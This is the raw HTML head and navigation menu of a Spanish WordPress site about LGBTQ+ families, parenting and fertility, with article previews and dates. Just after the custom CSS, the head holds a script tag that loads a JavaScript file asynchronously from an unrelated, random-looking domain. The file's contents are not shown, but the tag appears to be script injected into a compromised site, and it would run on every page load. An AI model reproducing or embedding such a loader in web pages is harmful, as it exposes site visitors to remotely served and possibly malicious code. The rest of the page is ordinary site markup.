		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-9521 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3454 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-matrimonio-igualitario tag-padres-2 tag-padres-gays tag-pareja-2 tag-paternidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-rufus-wainwright/" class="mask-img">
				<img width="480" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/07/rufuslorca.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/07/rufuslorca.jpg 652w, https://ovejarosa.com/wp-content/uploads/2014/07/rufuslorca-600x375.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-rufus-wainwright/">Padres gais famosos: Rufus Wainwright</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21006 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-adopcion tag-clinica-lesbianas tag-clinica-lesfriendly tag-embriodonacion tag-fiv tag-iad tag-ovoclinic tag-ovodonacion tag-ser-mamas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/6-formas-en-que-las-mujeres-lesbianas-podemos-ser-mamas/" class="mask-img">
				<img width="430" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="6 formas que tenemos las lesbianas de ser mamás" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/03/lesbianas-como-ser-mamas.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/6-formas-en-que-las-mujeres-lesbianas-podemos-ser-mamas/">6 formas en que las mujeres lesbianas podemos ser mamás</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
